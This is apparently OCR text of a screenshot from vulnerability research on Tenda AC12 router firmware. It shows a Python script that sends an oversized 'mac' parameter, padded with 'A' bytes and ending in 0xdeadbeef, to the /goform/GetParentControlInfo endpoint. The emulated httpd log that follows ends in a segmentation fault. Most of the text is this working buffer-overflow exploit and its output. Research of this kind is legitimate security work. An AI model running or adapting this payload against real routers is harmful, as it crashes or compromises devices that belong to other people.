 resp = self.send(prep, **send_kwargs)
File "/home/ljt/.local/lib/python3.8/site-packages/requests/sessions.py", line
646, in send
r = adapter.send(request, **kwargs)
File "/home/ljt/.local/lib/python3.8/site-packages/requests/adapters.py", line
498, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', ConnectionResetErro
r(104, 'Connection reset by peer'))
Tenda$
打开(O)
GetParentControlInfo.py
保存(S)
1 import requests
2
3 # 构造溢出载荷
4 def create_payload():
5     buffer_size = 512000
6     payload = b"A" * buffer_size
7     v11_value = b"\xef\xbe\xad\xde"
8     payload += v11_value
9     return payload
10
11 # 构造 HTTP 请求并发送
12 def send_payload(url, payload):
13     params = {'mac': payload}
14     response = requests.get(url, params=params)
15     response = requests.get(url, params=params)
16     response = requests.get(url, params=params)
17     response = requests.get(url, params=params)
18     print("Response status code:", response.status_code)
19     print("Response body:", response.text)
20
21 if __name__ == "__main__":
22     # 目标 URL
23     url = "http://192.168.31.12/goform/GetParentControlInfo"
24     # 创建恶意载荷
25     payload = create_payload()
26     # 发送恶意请求
27     send_payload(url, payload)
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket  fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/bin/sh: can't create /etc/httpd.pid: nonexistent directory
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.31.12 port = 80
webs: Listening for HTTP requests at address 192.168.31.12
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/home/work/workspace/AC6V2.0/prod/httpd/11ac/cgi/cgi_utils.c, 171, bm_get_id_lis
t get parent.control.id error
段错误
/Tenda/AC12/_US_AC1206V1.0RTL_V15.03.06.23_
multi_TD01.bin.extracted/squashfs-root$